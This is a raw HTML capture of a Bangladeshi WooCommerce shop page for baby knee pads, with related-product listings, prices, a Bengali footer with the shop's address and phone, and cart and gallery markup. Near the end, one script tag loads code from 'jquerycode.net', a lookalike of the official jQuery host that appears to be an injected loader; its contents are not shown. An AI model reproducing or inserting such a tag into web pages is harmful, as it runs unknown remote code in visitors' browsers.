	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>320.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;320.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=6642" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6642" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6642" data-product_sku="" aria-label="Add to cart: &ldquo;Silicone Manual Breast Pump (Baby Smile)&rdquo;" rel="nofollow" data-success_message="&ldquo;Silicone Manual Breast Pump (Baby Smile)&rdquo; has been added to your cart" role="button" data-title="Silicone Manual Breast Pump (Baby Smile)"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6642" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-1379 status-publish last instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/cotton-nappy-7pcs-multi-color/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/1-16-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cotton Nappy (7pcs-Multi color)" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/1-16-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/10/1-16-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/10/1-16-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/10/1-16-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/10/1-16-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/10/1-16-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/10/1-16-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/10/1-16-450x450.jpg 450w, https://digimartbd.com/wp-content/uploads/2023/10/1-16.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">45% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/cotton-nappy-7pcs-multi-color/" data-id="1379"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1379" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1379" aria-label="Add &ldquo;Cotton Nappy (7pcs-Multi color)&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1379" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1379" aria-label="Compare &ldquo;Cotton Nappy (7pcs-Multi color)&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/cotton-nappy-7pcs-multi-color/">Cotton Nappy (7pcs-Multi color)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>210.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;210.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1379,&quot;item_id&quot;:1379,&quot;item_name&quot;:&quot;Cotton Nappy (7pcs-Multi color)&quot;,&quot;sku&quot;:1379,&quot;price&quot;:210,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:1379,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/cotton-nappy-7pcs-multi-color\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<h3>Product Details :</h3>
<p><strong>&#8211; Product Type :</strong> Nappy</p>
<p><strong>&#8211; Color :</strong> Multi Color</p>
<p><strong>&#8211; Material :</strong> cotton</p>
<p>&#8211; 7 pcs Nappy</p>
<p>&#8211; For new born babies</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>210.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;210.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1379" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1379" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1379" data-product_sku="" aria-label="Add to cart: &ldquo;Cotton Nappy (7pcs-Multi color)&rdquo;" rel="nofollow" data-success_message="&ldquo;Cotton Nappy (7pcs-Multi color)&rdquo; has been added to your cart" role="button" data-title="Cotton Nappy (7pcs-Multi color)"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1379" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
				</ul>
			</div>
		</div>
	</section>

	<footer id="colophon" class="site-footer">
		
<div class="footer-widgets widgets-area">
	<div class="farmart-container">
		<div class="row-flex">
												<div class="footer-widgets-area-1 footer-widgets-area col-flex col-flex-xs-12 col-flex-sm-5 col-flex-md-3">
						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">ডিজি মার্ট বিডি</h2><div class="textwidget custom-html-widget"></div></div>					</div>
					<div class="footer-widgets-area-diff footer-widgets-area col-flex col-flex-xs-12 col-flex-sm-7 col-flex-md-6">
						<div class="row-flex">
														<div class="footer-widgets-diff-item footer-widgets-diff-2">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">আরো জানুন</h2><div class="menu-%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%a8-container"><ul id="menu-%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%a8" class="menu"><li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2610"><a href="https://digimartbd.com/shop/">শপ</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2612"><a href="#">ক্যারিয়ার</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2613"><a href="#">রি-সেলার</a></li>
<li id="menu-item-2611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2611"><a rel="privacy-policy" href="https://digimartbd.com/privacy-policy/">প্রাইভেসি পলিসি</a></li>
</ul></div></div>								</div>
																<div class="footer-widgets-diff-item footer-widgets-diff-3">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">ক্যাটাগরি</h2><div class="menu-footer-category-navigation-container"><ul id="menu-footer-category-navigation" class="menu"><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><a href="https://digimartbd.com/product-category/islamic-product/">ইসলামিক প্রোডাক্ট</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1236"><a href="https://digimartbd.com/product-category/womens-shopping/">মেয়েদের শপিং</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="https://digimartbd.com/product-category/mens-shopping/">ছেলেদের শপিং</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1238"><a href="https://digimartbd.com/product-category/kids-moms/">কিডস্ এন্ড মম</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1239"><a href="https://digimartbd.com/product-category/gadgets-tools/">গ্যাজেটস এন্ড টুলস্</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1240"><a href="https://digimartbd.com/product-category/mobile-accessories/">মোবাইল এক্সেসরিজ</a></li>
<li id="menu-item-2595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2595"><a href="https://digimartbd.com/product-category/home-accessories/">গৃহসজ্জা</a></li>
<li id="menu-item-2596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2596"><a href="https://digimartbd.com/product-category/fitness-accessories/">ফিটনেস প্রোডাক্ট</a></li>
<li id="menu-item-2597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2597"><a href="https://digimartbd.com/product-category/decorations-lights/">ডেকোরেশন এবং লাইটস</a></li>
</ul></div></div>								</div>
																<div class="footer-widgets-diff-item footer-widgets-diff-4">
									<div id="text-4" class="widget widget_text"><h2 class="widget-title">আমাদের ঠিকানাঃ</h2>			<div class="textwidget"><p><strong>গ্র্যান্ড প্লাজা শপিং মল</strong><br />
১৮৫ শহীদ সাংবাদিক সেলিনা পারভিন রোড,<br />
ঢাকা &#8211; ১২১৭, বাংলাদেশ।<br />
দোকান নংঃ ১২০<br />
(মগবাজার &#8211; ওয়্যারলেস)<br />
+৮৮০ ১৮৯৪৮৫৮২৫২</p>
</div>
		</div>								</div>
														</diV>
					</div>
					<div class="footer-widgets-area-2 footer-widgets-area col-flex col-flex-xs-12 col-flex-sm-5 col-flex-md-3">
						<div id="text-5" class="widget widget_text"><h2 class="widget-title">২৪/৭ কাস্টমার কেয়ার</h2>			<div class="textwidget"><p>যে কোন প্রয়োজনে ফোন করুন<br />
+৮৮০ ১৮৯৪৮৫৮২৫২</p>
<p><a href="https://www.facebook.com/digimartbd2024">ফেসবুক পেইজ</a></p>
</div>
		</div>					</div>
									</div>
	</div>
</div><div class="footer-main site-info">
	<div class="farmart-container">
		
			<div class="footer-items footer-left">
				<div class="copyright">&copy;2026 <b>DIGI Mart BD</b> All rights reserved</div>			</div>

		
			<div class="footer-items footer-right">
							</div>

			</div>
</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/farmart-child/*","/wp-content/themes/farmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="fm-vertical-tab" id="fm-vertical-tab"></div>
			<div id="cart-panel" class="cart-panel cart-panel-mobile offscreen-panel side-right ">
		<div class="fm-off-canvas-layer"></div>
		<div class="box-cart-wrapper">
			<div class="box-cart-content">
				<div class="top-content">
					<div class="text-cart">
						<span class="title">Shopping Cart</span>
						<span class="mini-item-counter fm-mini-cart-counter">0</span>
					</div>
					<span class="go-back">
						<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path class="path1" d="M990.901 519.499l-307.2-307.2c-9.997-9.997-26.206-9.997-36.203 0-9.998 9.998-9.998 26.206 0 36.205l263.498 263.496h-834.195c-14.138 0-25.6 11.461-25.6 25.6s11.462 25.6 25.6 25.6h834.195l-263.496 263.499c-9.998 9.997-9.998 26.206 0 36.203 4.998 4.998 11.549 7.498 18.101 7.498s13.102-2.499 18.101-7.499l307.2-307.2c9.998-9.997 9.998-26.205 0-36.202z"></path></svg></span>					</span>
				</div>
				<div class="mini-cart-content">
					<div class="widget_shopping_cart_content">
						

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>



					</div>
				</div>
			</div>
		</div>
	</div>
	
        <div id="fm-quick-view-modal" class="fm-quick-view-modal fm-modal woocommerce" tabindex="-1">
            <div class="fm-modal-overlay"></div>
            <div class="modal-content container">
                <a href="#" class="close-modal">
                    <span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M17.131 16.8l9.034-9.034c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-9.034 9.034-9.034-9.034c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.034 9.034-9.034 9.034c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.034-9.034 9.034 9.034c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-9.034-9.034z"></path></svg></span>                </a>

                <div class="product-modal-content"></div>
            </div>
            <div class="fm-loading"></div>
        </div>

		<div class="fm-catalog-sorting-mobile" id="fm-catalog-sorting-mobile"></div>    <div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://digimartbd.com/shop/baby-knee-pads/#product","name":"Baby Knee Pads","url":"https://digimartbd.com/shop/baby-knee-pads/","description":"\u0986\u09aa\u09a8\u09be\u09b0 \u09ac\u09be\u099a\u09cd\u099a\u09be \u09a8\u09a4\u09c1\u09a8 \u09b9\u09be\u09ae\u09be \u0997\u09c1\u09dc\u09bf \u09a6\u09c7\u09df\u09be \u09b6\u09bf\u0996\u099b\u09c7 ?\r\n\u09ac\u09be \u09a8\u09a4\u09c1\u09a8 \u09b9\u09be\u0981\u099f\u09be \u09b6\u09bf\u0996\u099b\u09c7 ?\r\n\u09ac\u09be\u09b0 \u09ac\u09be\u09b0 \u09aa\u09dc\u09c7 \u09af\u09be\u099a\u09cd\u099b\u09c7 ?\r\n\u09aa\u09dc\u09c7 \u0997\u09bf\u09df\u09c7 \u09b9\u09be\u0981\u099f\u09c1 \u099b\u09c1\u09b2\u09c7 \u09af\u09be\u099a\u09cd\u099b\u09c7 ?\r\n\u098f\u0987 \u09b8\u09ae\u09b8\u09cd\u09af\u09be \u09a5\u09c7\u0995\u09c7 \u09b0\u0995\u09cd\u09b7\u09be \u09aa\u09c7\u09a4\u09c7 \u098f\u0987 Baby Knee Pad - \u099f\u09bf \u0986\u09aa\u09a8\u09be\u0995\u09c7 \u09b8\u09be\u09b9\u09be\u09af\u09cd\u09af \u0995\u09b0\u09ac\u09c7\u0964\r\n\r\n\u098f\u0987 Knee Pad - \u099f\u09bf \u09ac\u09be\u099a\u09cd\u099a\u09be\u09a6\u09c7\u09b0 \u09b9\u09be\u0981\u099f\u09c1\u09a4\u09c7 \u0986\u0998\u09be\u09a4 \u09b2\u09be\u0997\u09be \u09a5\u09c7\u0995\u09c7 \u09b0\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09ac\u09c7\u0964 \u09b8\u09cb\u09a8\u09be\u09ae\u09a3\u09bf\u09b0\u09be \u09b9\u09be\u099f\u09be \u09b6\u09c7\u0996\u09be \u0993 \u09a4\u09be\u09b0 \u09aa\u09b0\u09ac\u09b0\u09cd\u09a4\u09c0 \u098f\u0987 \u09b8\u09ae\u09df \u09ac\u09be\u09b0 \u09ac\u09be\u09b0 \u09aa\u09b0\u09c7 \u0997\u09bf\u09df\u09c7 \u09b9\u09be\u0981\u099f\u09c1\u09a4\u09c7 \u0986\u0998\u09be\u09a4 \u09b2\u09be\u0997\u09c7, \u09af\u09be \u0985\u09a8\u09c7\u0995 \u09b8\u09ae\u09df \u0997\u09c1\u09b0\u09c1\u09a4\u09b0 \u09b8\u09ae\u09b8\u09cd\u09af\u09be\u09b0 \u09b8\u09c3\u09b7\u09cd\u099f\u09bf \u0995\u09b0\u09c7\u0964 \u098f\u099f\u09be \u09aa\u09b0\u09bf\u09df\u09c7 \u09b8\u09cb\u09a8\u09be\u09ae\u09a3\u09bf\u0995\u09c7 \u09a8\u09bf\u09b6\u09cd\u099a\u09bf\u09a8\u09cd\u09a4\u09c7 \u09b9\u09be\u099f\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u099b\u09c7\u09dc\u09c7 \u09a6\u09bf\u09a8\u0964\r\n\r\n- \u098f\u099f\u09bf \u098f\u09a8\u09cd\u099f\u09bf \u09b8\u09cd\u09b2\u09bf\u09aa \u0986\u09a0\u09be\u09b2\u09cb \u09a1\u09bf\u099c\u09be\u0987\u09a8 \u09b9\u0993\u09df\u09be\u09a4\u09c7 \u09b6\u09bf\u09b6\u09c1\u09b0\u09be \u09aa\u09dc\u09c7 \u0997\u09c7\u09b2\u09c7 \u09b8\u09b9\u099c\u09c7\u0987 \u09b8\u09cd\u09b2\u09bf\u09aa \u0996\u09be\u09ac\u09c7 \u09a8\u09be\u0964\r\n- \u09ec-\u09e8\u09ea \u09ae\u09be\u09b8 \u09ac\u09df\u09b8\u09c0 \u09af\u09c7\u0995\u09cb\u09a8 \u09ac\u09be\u099a\u09cd\u099a\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u0989\u09aa\u09af\u09c1\u0995\u09cd\u09a4\u0964\r\n- \u0993\u09df\u09be\u09b6\u09c7\u09ac\u09b2, \u09a4\u09be\u0987 \u09ae\u09df\u09b2\u09be \u09b9\u09b2\u09c7\u0993 \u09a7\u09c1\u09df\u09c7 \u09ac\u09be\u09b0 \u09ac\u09be\u09b0 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09be \u09af\u09be\u09ac\u09c7\u0964","image":"https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01.jpg","sku":5595,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"170.00","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"320.00","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://digimartbd.com/shop/baby-knee-pads/","seller":{"@type":"Organization","name":"DIGI Mart BD","url":"https://digimartbd.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
